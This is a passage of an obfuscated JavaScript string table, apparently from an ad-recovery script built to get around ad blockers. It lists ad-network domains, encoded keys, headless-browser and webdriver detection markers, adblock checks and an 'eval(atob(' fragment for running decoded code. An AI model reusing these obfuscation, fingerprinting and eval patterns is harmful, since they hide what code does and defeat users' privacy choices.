position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','as_window_id','\x20|\x20','silent','<image>|none','Combinator','yieldlove-ad-serving.net','<html><head></head><body></body></html>','query','nth','windowSize','getLocation','border','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','sameSite','fraudSensorParams','cbidsp','slotResponseReceived','https://ad-delivery.net/px.gif?ch=2','Worker','data','isUnregistered','indexOf','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','adSlot','rightComparison','value','0|1','https://fb.content-loader.com','Bad\x20syntax\x20reference:\x20','Expect\x20a\x20keyword','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|<anchor-name>','dataset','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','_map','cef','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','__webdriverFunc','ivt','miter|round|bevel','unknown','HTMLAnchorElement_search','as-revalidator','enliple','scaleX(\x20[<number>|<percentage>]\x20)','<\x27min-width\x27>','isInIframe','cssWideKeywords','SVGElement','Blocked\x20slot\x20define:\x20[','normal|sub|super','auto|balance|stable|pretty','calc(\x20<calc-sum>\x20)','Rule','consumeUntilBalanceEnd',';\x20Priority=High','Node','gpt-minutemedia','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','static|relative|absolute|sticky|fixed|-webkit-sticky','alphaStr','[row|column]||dense','lvw','HTMLAnchorElement_ping','khz','mismatchOffset','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','Block','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','getOwnPropertyDescriptor','Hex\x20digit\x20is\x20expected','https://consent.newcastleworld.com','gpt-nextmillenium','yandex.ru','<track-size>+','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','matchMedia','setPrototypeOf','base[href]','<line-width>||<line-style>||<color>','cancelAnimationFrame','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','2nhBBrR','<relative-real-selector>#','/cdn/adx/open/integration.html','gacraft.jp','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','xhr_defer','/static/topics/topics_frame.html','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','<mf-name>','aniview.com','ports','rlh','Multiplier','SelectorList','sourceMapURL\x20could\x20not\x20be\x20parsed','sectionChange','[<predefined-rgb-params>|<xyz-params>]','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','Element_closest','\x22inventories\x22','Failed\x20to\x20load\x20profile:\x20','intentiq.com','UnicodeRange','setProperty','df-srv.de','MessageEvent','(-token','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','catch','<percentage>|<length>|<number>','last','fonts.googleapis.com','N/A','nullable','setSourceContent','svw','wrap|none',';\x20Max-Age=','__as_xhr_open_args','HyphenMinus\x20is\x20expected','adform.net','unset','toString','none|railed','whatcardev.haymarket.com','start|end|center|stretch','13opQwsY','loc','<family-name>#','\x20node\x20type','createDescriptor','coachjs','setSource','findAll','invert(\x20<number-percentage>\x20)','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','GeneralEnclosed','navigator.plugins\x20is\x20undefined','kobe-journal.com','/ivt/detect','def','tokenIndex','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','agrvt.com','[native\x20code]','none|[<shape-box>||<basic-shape>]|<image>','shouldUseOrigin','cookieless-data.com','[auto|<length-percentage>]{1,4}','matchType','protectedHeader','<url>+','xlink:href','cdn.flashtalking.com','shardingIndex','[<length>{2,3}&&<color>?]','normal|<string>','ad.as.amanad.adtdp.com','number-token','<ident>','<color>\x20<color-stop-length>?','marker-end','releaseEvents','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[restore-rejections]\x20handleQueued\x20script_onerror','match.rundsp.com','number','[<compound-selector>?\x20<pseudo-compound-selector>*]!','isVisibleIframe','coupang','[<type-selector>?\x20<subclass-selector>*]!','enter','AnPlusB','HTMLElement_innerText','postrelease.com','intersectionRatio','eventSampleRatio','RegExp','link[rel=\x22stylesheet\x22][href*=\x22','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','IFrame','cdn-exchange.toastoven.net','HTMLAnchorElement_hash','4235190VLwIDo','<\x27padding-left\x27>','flashtalking.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','webgl','normal|light|dark|<palette-identifier>','https://consent.programme.tv','https://s.html-load.com','Bad\x20syntax','navigator.permissions.query\x20is\x20not\x20a\x20function','<line-style>{1,4}','isNameCharCode','delim-token','<position>#','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','https://onetag-sys.com/prebid-request','[id^=\x22dfp-ad-\x22]','prependData','getEntriesByType','adshield-native','onmessage','startColumn','ads','document','../','INTERSTITIAL','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','https://ib.adnxs.com/ut/v3/prebid','from','gamezop.com','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','requestBids','json','auto|after','-->','auto|fixed','<empty\x20string>','function\x20','static-cdn.spot.im','<box>|margin-box','protectCss','gecko/','isParentsDisplayNone','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','frameElement','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','http:','<bg-image>#','originalUrl','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','checkStructure','gpt-interworks','unrulymedia.com','descriptors','pmdstatic.net','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<easing-function>#','Event_stopPropagation','v7.5.57','setItem','Group','fromCharCode','clickio.com','original_url','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Function','\x27.\x27\x20<ident-token>','pubkey','replace','<media-in-parens>\x20[or\x20<media-in-parens>]+','sessionId','tpdads.com','matchRef','inventoryId','[<ident-token>|\x27*\x27]?\x20\x27|\x27','getTargeting',';\x20Domain=','<forgiving-selector-list>','freestar','none|<filter-function-list>|<-ms-filter-function-list>','<\x27margin-right\x27>','CSSMozDocumentRule','content|fixed','DOMParser','systemLanguage','Object','ex.ingage.tech','__webdriver_script_fn','gpt-adsinteractive','option\x20encode\x20is\x20invalid','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','browserEngineKind','<\x27border-top-width\x27>','delete','[id^=\x22google_dfp_\x22]','__fxdriver_unwrapped','Brackets','<\x27margin\x27>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','.start','vmax','__webdriver_unwrapped','as_logs','responseType','<complex-selector>#','resolve','CSSStyleSheet','edinburghnews.scotsman.com','<length-percentage>{1,2}','allow-scripts','genieesspv.jp','window.as_location','doubleclick.net','<type-selector>|<subclass-selector>','[auto|alphabetic|hanging|ideographic]','numeric-only|allow-keywords','omid_message_method','adDiv','decorate','\x20|\x20\x20','percentage-token','create','<mf-plain>|<mf-boolean>|<mf-range>','privacymanager.io','selector(\x20<complex-selector>\x20)','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','terms','location','\x20is\x20blocked.','<position>','kumo.network-n.com','trackad.cz','matrix3d(\x20<number>#{16}\x20)','grayscale(\x20<number-percentage>\x20)','content','return\x20this','/negotiate/script-set-value','sharethrough.com','reduce','none|forwards|backwards|both','Unknown\x20field\x20`','recognizer','endsWith','avplayer.com','Destroying\x20interstitial\x20slots\x20:\x20','__tcfapi\x20not\x20found\x20within\x20timeout','opera','[none|<keyframes-name>]#','_version','ClassSelector','cmVzZXJ2ZWQx','[none|<dashed-ident>]#','outerHeight','getStorageUpdates','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','HTMLIFrameElement_contentWindow','impactify.media','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[pack|next]||[definite-first|ordered]','<complex-real-selector>#','umogames.com','Selector','Too\x20many\x20question\x20marks','socdm.com','_set','Operator','parse','Failed\x20to\x20detect\x20bot:','pagead/js/dv3.js','htlad-','allocateCursor','Function_toString','urlParse','translateX(\x20<length-percentage>\x20)','root',';\x20Priority=Medium','translateZ(\x20<length>\x20)','HTMLFormElement_target','<frequency>|<percentage>','as-search-','is_admiral_adwall_rendered','setAttributeNS','Terminate\x20-\x20not\x20active','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','parseRulePrelude','bnh6bg==','[diagonal-fractions|stacked-fractions]',']-token','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','HTMLAnchorElement_hostname',';\x20HttpOnly','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','handlers','ad.360yield-basic.com','marker-start','https://cdn.privacy-mgmt.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','HTMLIFrameElement','original','https:','Declaration','a24xZWhvNmZqYnI0MHB4YzlpMnE=','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','localStorage','[restore-rejections]\x20restoreDeferredRejections__adblock','integrity','device-cmyk(\x20<number>#{4}\x20)','<\x27margin-inline-end\x27>','gpt-adpushup','dvw','sddan.com','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27margin-left\x27>{1,2}','onClick','open-quote|close-quote|no-open-quote|no-close-quote','flatMap','[<length-percentage>|top|center|bottom]#','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','readyState','auto|optimizeSpeed|crispEdges|geometricPrecision','givt_detected','String\x20or\x20url()\x20is\x20expected','smsonline.cloud','Expect\x20a\x20number','matchAtruleDescriptor','__esModule','At-rule\x20`@','entries','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','21TTRsWJ','idSubstring','gzip','stpd.cloud','__driver_unwrapped','nexx360.io','action','gpt-adshield','urlGenerate','scope','appendScriptElementAsync','esp.rtbhouse.com','content-box|border-box|fill-box|stroke-box|view-box','limit','scaleZ(\x20[<number>|<percentage>]\x20)','ssmas','url(','phantomas','not','originalPositionFor','js-tag.zemanta.com','as_session_id','creativecdn.com','Document_referrer','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Property','mustIncludeStrings','mimeTypesConsistent','unit','[<counter-name>\x20<integer>?]+|none','isPropagationStoppedImmediate','findAllFragments','normal|[<string>\x20<number>]#','\x22></script>','[clip|ellipsis|<string>]{1,2}','jsHeapSizeLimit','#as_domain','auto|both|start|end|maximum|clear','Apple','is_acceptable_ads_blocked','<transition-behavior-value>#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','auto|<svg-length>','jkl','geniee-prebid','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','meta[http-equiv=\x22Content-Security-Policy\x22]','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eventType','rtt','podname.com','cqw','translateY(\x20<length-percentage>\x20)','luminance|alpha','decode','start|center|space-between|space-around','.end','https://qa.ad-shield.io','aXRoYw==','onerror','<length-percentage>|min-content|max-content|auto','right','aweber.com','ACK_INVISIBLE','pghub.io','JlhEX1FPaE1ybHRwUjFjNHpHClk=','pos','combinator','auto|stable&&both-edges?','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','JSON_stringify','male|female|neutral','performance_gpt_ad_rendered','Mesa\x20OffScreen','\x20or\x20hex\x20digit','Element_classList','tokenType','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','Invalid\x20protect\x20url\x20prefix:\x20','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','Expect\x20`','push','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','getTime','window.top.apstag.runtime.callCqWrapper','CSSPrimitiveValue','hasFocus','$1\x20\x20\x20','Window_setTimeout','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','HTMLAnchorElement_port','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','cdn.nidan.d2c.ne.jp','c204ZmtocndhOTR5MGV1cGoybnEx','mezzomedia','trim','[class^=\x22div-gpt-ad\x22]','matchStack','tagNameFilter','isSamsungBrowser','advertisement__label','<xyz-space>\x20[<number>|<percentage>|none]{3}','clickiocdn.com','scroll-position|contents|<custom-ident>','auto|none|<dashed-ident>|<scroll()>|<view()>','/cgi-bin/PelicanC.dll','loading','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Terminate\x20-\x20bot\x20detected','script_onerror','cache_is_blocking_ads','grad','<\x27right\x27>','callback','[proportional-nums|tabular-nums]','replaceScriptElementAsync','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','url-token','<relative-selector>#','confirm','bad-string-token','pn.ybp.yahoo.com','prod','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','getAdserverTargeting','<url>','port2','path','declarationList','mismatchLength','Click','dvb','<\x27flex-basis\x27>','single|multiple','<\x27inset-inline-end\x27>','thatgossip.com','TkduRThhX3kuRmpZTz00dzNdcDc=','captureEvents','coupang-dynamic','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','base','<generic>','pub.network','media','<media-not>|<media-and>|<media-in-parens>','relative','360yield.com','[none|start|end|center]{1,2}','<integer>','nightmare','[data-ad-name]','race','<blend-mode>#','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','Element_querySelector','dsp-service.adtarget.biz','debug','thebrighttag.com','option\x20priority\x20is\x20invalid','before','ag.dns-finder.com','crios','getElementsByTagName','mediaType','nextUntil','<blend-mode>|plus-lighter','toLowerCase','whale','not\x20<media-in-parens>','getTargetingKeys','<\x27column-width\x27>||<\x27column-count\x27>','max(\x20<calc-sum>#\x20)','que','svh','createAuctionNonce','[<line-names>?\x20<track-size>]+\x20<line-names>?',';\x20SameSite=Lax','Document_getElementById','pbxai.com','[stretch|repeat|round|space]{1,2}','sandbox','findWsEnd','BatteryManager','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<!DOCTYPE\x20html>','<length>','nearest|up|down|to-zero','springserve.com','originalColumn','odd','d2VneWpwenV4MzhxMmE5dm1pZm90','ignore|stretch-to-fit','most-width|most-height|most-block-size|most-inline-size','offset','<length>|auto','DocumentFragment_querySelector','selectors','webkit','Unknown\x20context\x20`','Selector\x20is\x20expected','smartyads.com','filter,\x20pointer-events','none|both|horizontal|vertical|block|inline','slice','quantumdex.io','gpt-vuukle','as-extra','HTMLTableCaptionElement','[auto?\x20[none|<length>]]{1,2}','data-sdk','<\x27min-height\x27>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','reserved2Output','analytics','raider.io','state','d15kdpgjg3unno.cloudfront.net','isBrave','none|all|<dashed-ident>#','[Bot]\x20bot\x20detected,\x20botKind=','getId','s2s.t13.io','DOMContentLoaded','i|s','INVENTORY_FRAME','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','https://prebid.cootlogix.com/prebid/multi/','leaderboard','sdk','currentScript','__prehooked','timestamp','banner-','auto|normal|active|inactive|disabled','HTMLAnchorElement_origin','marker-mid','adsappier.com','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Range_createContextualFragment','unsafe|safe','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','createSession','scrollTo','Expected\x20','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','https://consent.programme-tv.net','lngtdv.com','<head','isVisibleElement','gpt-adapex','eatIdent','Url','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','$cdc_asdjflasutopfhvcZLmcfl_','endpoint','ltr|rtl','__gpp','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','exec','pbstck.com','permissions','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','cesoirtv.com','<display-outside>?&&[flow|flow-root]?&&list-item','?version=','scale','fs-','mfadsrvr.com','adv-space','auto|inter-character|inter-word|none','poster','cdn.iubenda.com','forEachToken','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','http',':\x20[left|right|first|blank]','[[<integer>|infinite]{2}]#|auto','none|<single-transition-property>#','https://pbs.nextmillmedia.com/openrtb2/auction','gpt','gpt_slot_found','none|[fill|fill-opacity|stroke|stroke-opacity]#','okNetworkStatusCodes','reference','PerformanceEntry_name','adWrapper','Reflect','blocked_script_cache','bidsBackHandler','prepend','noktacom.rtb.monetixads.com','getComputedStyle','visible|auto|hidden','gpt_','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','a-mo.net','casalemedia.com','sources','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','svmin','Field\x20`','ReadableStream','<\x27align-self\x27>|anchor-center','httpOnly','pop','Analytics.event(','shouldHookDomContentLoadedLateListeners','<clip-source>|[<basic-shape>||<geometry-box>]|none','/runner.html','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','domain\x20switched','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','<\x27align-items\x27>\x20<\x27justify-items\x27>?','balance','compareByGeneratedPositionsDeflated','cpmstar.com','documentElementKeys','duration','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','mode','<\x27max-width\x27>','osano-','psts','country','CefSharp','logicieleducatif.fr','DisallowEmpty','driver','a-mx.com','getPropertyValue','normal|italic|oblique\x20<angle>?','omnitagjs.com','insertAdjacentHTML','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','srcset','HTMLStyleElement','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','generate','ads-','www.whatcar.com','<target-counter()>|<target-counters()>|<target-text()>','alert','as_parent','ids','contentDocument','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?',',\x20height:\x20','<\x27min-inline-size\x27>','eval(atob(\x27','getSlotElementId','maxAge','<\x27justify-self\x27>|anchor-center','eWJmcQ==','w\x20=\x20window.parent.parent;','microad.jp','adtelligent.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','appendList','general-enclosed','ACK_VISIBLE','originalHostname','Google','<time>#','toISOString','values','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','toUpperCase','upright|rotate-left|rotate-right','IdSelector','notificationPermissions\x20signal\x20unexpected\x20behaviour','before\x20doesn\x27t\x20belong\x20to\x20list','<supports-condition>','idRegex','addConnectionHandler','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','htlb.casalemedia.com','forEachRight','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','opts','https://cmp.myhomebook.de','safari','cssRules','notifications','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','createList','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Number\x20of\x20function\x20is\x20expected','gpt_requested_time','<shape-box>|fill-box|stroke-box|view-box','btoa','Condition\x20is\x20expected','adunit','_skipValidation','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','__as_xhr_onload','initInventoryFrame','rotateZ(\x20[<angle>|<zero>]\x20)','doubleclick\x5c.net','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','PerformanceResourceTiming','HTMLVideoElement_src','hidden','tcString','<line-style>','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','atrule','bidder','<symbol>','Terminate\x20-\x20non-auto-recovery','block|inline|x|y','about:srcdoc','Terminate\x20-\x20IVT\x20blocked','*[id]','drag|no-drag','EOF-token','recovery_adm_gpt_request','Element_setAttribute','AtrulePrelude','<div','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','gpt-publisher','Node_insertBefore','TBL','topics.authorizedvault.com','__phantomas',';\x20Secure','as_handler_set','file','FontFace','data-ignore','scribens.fr','function-token','pluginsArray','eventStatus','aditude','padding-box|content-box','`\x20for\x20','postmedia.solutions.cdn.optable.co','_prototype','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','cos(\x20<calc-sum>\x20)','Load\x20stylesheet\x20results:\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','releaseCursor','geoedge.be','https://googleads.g.doubleclick.net/pagead/ads','num','nextCharCode','SYN_URG','v4ac1eiZr0','grippers|none','defaultView','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','hash','as_key','fill','Window_frames','level',',\x20scrollX:\x20','apply','<urange>#','rel','__rgst_cb','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','return','Identifier\x20is\x20expected\x20but\x20function\x20found','generatedColumn','https://07c225f3.online','credentials','Identifier\x20or\x20asterisk\x20is\x20expected','Document_querySelectorAll','<line-width>{1,4}','__as_rej','\x22></script></head><body></body></html>','as_inventory_id','getParameter','div[aria-label=\x22Ads\x22]','auto|<length-percentage>','setIsTcfNeeded','Script','nextNonWsCode','<mask-reference>#','iframe[name=\x22','getCategoryExclusions','consumeUntilLeftCurlyBracket','https://consent.up.welt.de','none|<position-area>','divId','https://ad-delivery.net/px.gif?ch=1','HTMLMetaElement','banner_ad','addAtrule_','partitioned','pub_728x90','<composite-style>#','pbjs','default|menu|tooltip|sheet|none','syntax','scroll|fixed|local','lookupType','none|manual|auto','conative.network','compareByOriginalPositions','<single-animation-fill-mode>#','compact','https://ssb-global.smartadserver.com/api/bid','window.external.toString\x20is\x20not\x20a\x20function','HTMLAnchorElement_protocol','ownKeys','none|<offset-path>||<coord-box>','<style-condition>|<style-feature>','axelspringer.com','localhost|dable\x5c.io','ping','gumgum.com','r2b2.cz','as_adblock','start|middle|end','none|chained','<media-not>|<media-and>|<media-or>|<media-in-parens>','line','toSetString','browserKind','none|<transform-list>',',\x20y:\x20','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<complex-selector-list>','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','em1wYw==','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','getAttributeKeys','Type','features','Failed\x20to\x20fetch','data:','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','[alternate||[over|under]]|inter-character','even','richaudience.com','clear','<color>&&<color-stop-angle>?','ds.uncn.jp','insertList','MatchOnceBuffer','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Number\x20sign\x20is\x20expected','ZWhvcg==','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','initMain','<\x27max-inline-size